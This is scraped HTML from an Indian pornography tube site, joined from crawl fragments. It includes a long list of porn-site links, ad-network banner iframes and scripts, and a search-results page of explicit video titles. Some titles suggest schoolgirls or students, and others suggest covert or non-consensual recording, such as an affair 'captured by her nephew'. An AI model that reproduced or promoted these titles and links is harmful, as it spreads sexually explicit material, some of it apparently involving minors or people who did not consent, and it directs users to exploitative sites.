Porn</a></li><li><a href="https://nudedesi.net/" data-ct="583423129"><i class="la la-sign-out-alt"></i> nude desi</a></li><li><a href="https://nakedindiangirls.org/" data-ct="587436094"><i class="la la-sign-out-alt"></i> naked indian girls</a></li><li><a href="https://bestmallusexvideos.com/" data-ct="628375414"><i class="la la-sign-out-alt"></i> best mallu sex videos</a></li><li><a href="https://tamilsexmovies.me/" data-ct="635830233"><i class="la la-sign-out-alt"></i> tamil sex movies</a></li><li><a href="https://indianpussytube.net/" data-ct="640971904"><i class="la la-sign-out-alt"></i> IndianPussyTube.net</a></li><li><a href="https://topindianhotsex.com/" data-ct="644544977"><i class="la la-sign-out-alt"></i> top indian hot sex</a></li><li><a href="https://indiansexvideos2021.com/" data-ct="664392591"><i class="la la-sign-out-alt"></i> indian sex videos 2021</a></li><li><a href="http://bollywoodsexscenes.com/" data-ct="682580692"><i class="la la-sign-out-alt"></i> bollywood sex scenes</a></li><li><a href="http://desiporn.me/" data-ct="683108878"><i class="la la-sign-out-alt"></i> Desi Porn</a></li><li><a href="http://desisextube.me/" data-ct="687750101"><i class="la la-sign-out-alt"></i> Desi Sex Tube</a></li><li><a href="https://pakistansextube.org/" data-ct="713486845"><i class="la la-sign-out-alt"></i> Pakistan Sex Tube</a></li><li><a href="https://tamilauntysex.org/" data-ct="769037965"><i class="la la-sign-out-alt"></i> tamil aunty sex</a></li><li><a href="https://newindianpornvideos.com/" data-ct="769546142"><i class="la la-sign-out-alt"></i> new indian porn videos</a></li><li><a href="https://4kmarathiporn.com/" data-ct="811939422"><i class="la la-sign-out-alt"></i> 4k marathi porn</a></li><li><a href="https://4kxnxxtelugu.com/" data-ct="826778328"><i class="la la-sign-out-alt"></i> 4k xnxx telugu</a></li><li><a href="https://indianxxxmoviestube.com/" data-ct="836166187"><i class="la la-sign-out-alt"></i> Indian XXX Movies Tube</a></li><li><a href="http://desisexvideo.name/" data-ct="840051558"><i class="la la-sign-out-alt"></i> Desi Sex Video</a></li><li><a href="http://pakistanporntube.com/" data-ct="867872579"><i class="la la-sign-out-alt"></i> pakistan porn tube</a></li><li><a href="https://desiindiansex.org/" data-ct="898750289"><i class="la la-sign-out-alt"></i> desi indian sex</a></li><li><a href="http://indiaporntube.org/" data-ct="901082108"><i class="la la-sign-out-alt"></i> india porn tube</a></li><li><a href="http://bollywoodsexscene.net/" data-ct="927600294"><i class="la la-sign-out-alt"></i> bollywood sex scene</a></li><li><a href="http://bhabhitube.com" data-ct="955889382"><i class="la la-sign-out-alt"></i> Bhabhi Tube</a></li><li><a href="https://desixxx.cc/" data-ct="962812015"><i class="la la-sign-out-alt"></i> desi xxx</a></li><li><a href="https://desihot.org/" data-ct="987667839"><i class="la la-sign-out-alt"></i> desi hot</a></li><li><a href="https://indianauntypornvideos.com/" data-ct="1001989695"><i class="la la-sign-out-alt"></i> indianauntypornvideos</a></li><li><a href="https://tamilsexpadam.com/" data-ct="1011494874"><i class="la la-sign-out-alt"></i> tamil sex padam</a></li><li><a href="https://indianporntubes.org/" data-ct="1040391401"><i class="la la-sign-out-alt"></i> indian porn tubes</a></li><li><a href="https://indiansex2021.com/" data-ct="1084698198"><i class="la la-sign-out-alt"></i> indian sex 2021</a></li><li><a href="http://malluvideos.org/" data-ct="1115977190"><i class="la la-sign-out-alt"></i> mallu videos</a></li><li><a href="https://pakistanipornmovies.me/" data-ct="1125023514"><i class="la la-sign-out-alt"></i> pakistani porn movies</a></li><li><a href="https://malluauntysex.com/" data-ct="1129901820"><i class="la la-sign-out-alt"></i> mallu aunty sex</a></li><li><a href="https://punjabipornvideo.com/" data-ct="1150395907"><i class="la la-sign-out-alt"></i> punjabipornvideo.com</a></li><li><a href="https://desisexvideo.org/" data-ct="1171601364"><i class="la la-sign-out-alt"></i> desi sex video</a></li><li><a href="https://indianauntysex2021.com/" data-ct="1174831086"><i class="la la-sign-out-alt"></i> indian aunty sex 2021</a></li><li><a href="https://desipussy.org/" data-ct="1185097411"><i class="la la-sign-out-alt"></i> Desi Pussy</a></li><li><a href="https://bestmalluxnxx.com/" data-ct="1227901044"><i class="la la-sign-out-alt"></i> best mallu xnxx</a></li><li><a href="https://bollywoodporn.biz/" data-ct="1234541187"><i class="la la-sign-out-alt"></i> Bollywood Porn</a></li><li><a href="https://indiangirlfucked.com/" data-ct="1300802679"><i class="la la-sign-out-alt"></i> indian girl fucked</a></li><li><a href="https://newdesisex.name/" data-ct="1303964514"><i class="la la-sign-out-alt"></i> new desi sex</a></li><li><a href="https://indiansexxxx.me/" data-ct="1354668077"><i class="la la-sign-out-alt"></i> indian sex xxx</a></li><li><a href="https://xxxindian.org/" data-ct="1391186272"><i class="la la-sign-out-alt"></i> xxx indian</a></li><li><a href="https://topindiansexcom.com/" data-ct="1440791365"><i class="la la-sign-out-alt"></i> top indian sex com</a></li><li><a href="https://desisexstories.me/" data-ct="1449669864"><i class="la la-sign-out-alt"></i> Desi Sex Stories</a></li><li><a href="https://sareeporn.com/" data-ct="1452644801"><i class="la la-sign-out-alt"></i> saree porn</a></li> -->  
                    
                </ul>
               
               
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                
               
            </div>
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; indiantube.biz, 2022.</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Saira+Condensed:wght@400;700&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1395afa76b1e43878602fddfe6d408e7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/html
request_url: https://indiantube.biz/en/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/js/jquery.min.js
body_size: 12853
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Indian Tube - tamil village aunty sex Free Porn Videos #1 -  - 1000</title>
        <meta name="description" content="tamil village aunty sex - 1000 - Sexy Porn Video Indian, Desi Free Porn Movie, Indian Tamil Porn Video, Indian Hot Sex Movie Download" />
        <link rel="alternate" hreflang="ar" href="/ar/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/popular/1/" />
 
        <link rel="canonical" href="https://indiantube.biz/en/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/hqvGe6yOauEfokFCpKg.js" type="text/javascript"></script>
        
        <div class="head-container">
            
            <div class="main-container">
                
                <span class="menu-slide" title="MENU"><i class="la la-bars"></i></span>
                
                <a class="logo" href="/" target="_self"><span>Indian</span> <i class="la la-play"></i> Tube</a>
                
                <span class="search-slide" title="SEARCH"><i class="la la-search"></i></span>
                
                <div class="menu-container">
                    <a href="https://livesexhookers.com/" title="LiveSexHookers"><i class="la la-play"></i> LiveSexHookers</a>
                    <a href="https://pornsites.love/" title="Porn Sites"><i class="la la-bookmark-o"></i> Porn Sites</a>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                
                <h1>tamil village aunty sex @ Indian Tube</h1>
                
                 <div class="filters">
                    
                    <div class="filters-group">
                        <i class="la la-sliders-h"></i>
                        <a href="/en/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/latest/1/" title="SORT BY VIEWS" target="_self">Sort by Date</a>
                        <a href="/en/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/popular/1/" title="SORT BY DATE" target="_self">Sort by Views</a>
                    </div>
                    
                </div>                     
    
                <div class="thumbs-container">
                    
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/849916945379392109/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bcb82f571ec7a6d" src="/thumbs/109/849916945379392109_0.jpg" alt="aunty romance with car driver" width="380" height="214">
                                    <p>aunty romance with car driver</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 12:11</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7603363719328281988/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="69849304b4a7b584" src="/thumbs/988/7603363719328281988_0.jpg" alt="Tamil Cousin Behan" width="380" height="214">
                                    <p>Tamil Cousin Behan</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 2:20</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4213474802293602765/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3a7945023cc4f9cd" src="/thumbs/765/4213474802293602765_0.jpg" alt="Tamil Greatest Couple Part 2" width="380" height="214">
                                    <p>Tamil Greatest Couple Part 2</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 19:16</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731483140267/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb91a92b0ab" src="/thumbs/267/2705852731483140267_0.jpg" alt="Tamil lesibian school girls with audio (viral-2018)" width="380" height="214">
                                    <p>Tamil lesibian school girls with audio (viral-2018)</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 1:18</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856897528414792/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751cbd44248" src="/thumbs/792/1892856897528414792_0.jpg" alt="tamil village women fucking outdoor" width="380" height="214">
                                    <p>tamil village women fucking outdoor</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 9:31</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852735142925622/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9f4b69536" src="/thumbs/622/2705852735142925622_0.jpg" alt="Rajasthani Randi Bhabhi outdoor Sex, Desi Bhabhi Sex, aunty" width="380" height="214">
                                    <p>Rajasthani Randi Bhabhi outdoor Sex, Desi Bhabhi Sex, aunty</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 0:48</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733205115576/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb98135f2b8" src="/thumbs/576/2705852733205115576_0.jpg" alt="ZOMATO BOY Fucked Aunty P-6" width="380" height="214">
                                    <p>ZOMATO BOY Fucked Aunty P-6</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 0:45</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731192400037/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9093e58a5" src="/thumbs/37/2705852731192400037_0.jpg" alt="Tamil college girl showing boobs to her bf in hostelt" width="380" height="214">
                                    <p>Tamil college girl showing boobs to her bf in hostelt</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 0:14</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638130565932/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed106004932c" src="/thumbs/932/3824942638130565932_0.jpg" alt="trichy aunty" width="380" height="214">
                                    <p>trichy aunty</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 2:30</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636866945901/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1014b3436d" src="/thumbs/901/3824942636866945901_0.jpg" alt="tamil girls sex dance" width="380" height="214">
                                    <p>tamil girls sex dance</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 0:47</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734187767212/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9bbc805ac" src="/thumbs/212/2705852734187767212_0.jpg" alt="Aunty touching dick in public" width="380" height="214">
                                    <p>Aunty touching dick in public</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 0:29</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639526548522/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10b339942a" src="/thumbs/522/3824942639526548522_0.jpg" alt="bangladeshi sex indian Telugu village  Aunty In Saree Fucked Outdoor" width="380" height="214">
                                    <p>bangladeshi sex indian Telugu village  Aunty In Saree Fucked Outdoor</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 4:05</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734424973503/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9c9eb80bf" src="/thumbs/503/2705852734424973503_0.jpg" alt="Indian aunty sex with her husband" width="380" height="214">
                                    <p>Indian aunty sex with her husband</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 1:32</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731626639913/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb923205229" src="/thumbs/913/2705852731626639913_0.jpg" alt="Tamil Aunty Looking HMT" width="380" height="214">
                                    <p>Tamil Aunty Looking HMT</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 1:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/839259231328809803/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ba5a5d305d2334b" src="/thumbs/803/839259231328809803_0.jpg" alt="Tamil Randy.Full.Cute. Assfuck .with Orignal Audio" width="380" height="214">
                                    <p>Tamil Randy.Full.Cute. Assfuck .with Orignal Audio</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 9:47</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637116356570/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed102390f7da" src="/thumbs/570/3824942637116356570_0.jpg" alt="Outdoor aunty and young tamil guy fucking 18 year old desi" width="380" height="214">
                                    <p>Outdoor aunty and young tamil guy fucking 18 year old desi</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 7:54</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856896503555623/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c7518ebe2627" src="/thumbs/623/1892856896503555623_0.jpg" alt="Tamil Blue Film - Scene 1" width="380" height="214">
                                    <p>Tamil Blue Film - Scene 1</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 8:28</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734002899891/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9b0c32bb3" src="/thumbs/891/2705852734002899891_0.jpg" alt="TAMIL AUNTY SEDUCED HER BOYFRIEND" width="380" height="214">
                                    <p>TAMIL AUNTY SEDUCED HER BOYFRIEND</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 0:08</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/979377406952454921/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d9772900a71bb09" src="/thumbs/921/979377406952454921_0.jpg" alt="Tamil Tamil" width="380" height="214">
                                    <p>Tamil Tamil</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 5:53</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638906269082/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed108e40dd9a" src="/thumbs/82/3824942638906269082_0.jpg" alt="Tamil nurse remove cloths for patients" width="380" height="214">
                                    <p>Tamil nurse remove cloths for patients</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 2:53</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3884601656173039591/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="35e8e09ff2168fe7" src="/thumbs/591/3884601656173039591_0.jpg" alt="Tamil Couple Romance in the Kitchen - Housewife Dress Lifted Up and Butt Squeezed and Fingered" width="380" height="214">
                                    <p>Tamil Couple Romance in the Kitchen - Housewife Dress Lifted Up and Butt Squeezed and Fingered</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 2:05</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1786988142587118900/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="18cca83f70bd8534" src="/thumbs/900/1786988142587118900_0.jpg" alt="Tamil-sex-movies-village-bhabhi-with-tenant 1509267154747" width="380" height="214">
                                    <p>Tamil-sex-movies-village-bhabhi-with-tenant 1509267154747</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 1:10</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640619134089/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10f4591c89" src="/thumbs/89/3824942640619134089_0.jpg" alt="hot mallu aunty 2017" width="380" height="214">
                                    <p>hot mallu aunty 2017</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 7:38</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2911864761333537197/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="286905929d4359ad" src="/thumbs/197/2911864761333537197_0.jpg" alt="Cute tamil tamil student was painfull fucking with teacher in coching room on dogy style and talk to Hindi audio" width="380" height="214">
                                    <p>Cute tamil tamil student was painfull fucking with teacher in coching room on dogy style and talk to Hindi audio</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 10:47</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856895292644235/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c75146911b8b" src="/thumbs/235/1892856895292644235_0.jpg" alt="22 aunty sex affair captured by her nephew" width="380" height="214">
                                    <p>22 aunty sex affair captured by her nephew</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 1:51</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6436316599464613593/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="595263d89d09d6d9" src="/thumbs/593/6436316599464613593_0.jpg" alt="Tamil Desi HOUSEWIFE Aunty Fucked By Huge Back Dick Part 2" width="380" height="214">
                                    <p>Tamil Desi HOUSEWIFE Aunty Fucked By Huge Back Dick Part 2</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 0:16</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636942677017/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed101936d419" src="/thumbs/17/3824942636942677017_0.jpg" alt="Mature aunty enjoying painful ass fucking" width="380" height="214">
                                    <p>Mature aunty enjoying painful ass fucking</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 3:48</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734542054444/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9d0e6042c" src="/thumbs/444/2705852734542054444_0.jpg" alt="Tamil" width="380" height="214">
                                    <p>Tamil</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 21:08</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856896272566176/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c75180f987a0" src="/thumbs/176/1892856896272566176_0.jpg" alt="Aunty" width="380" height="214">
                                    <p>Aunty</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 2:08</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732472290852/" class="trd">
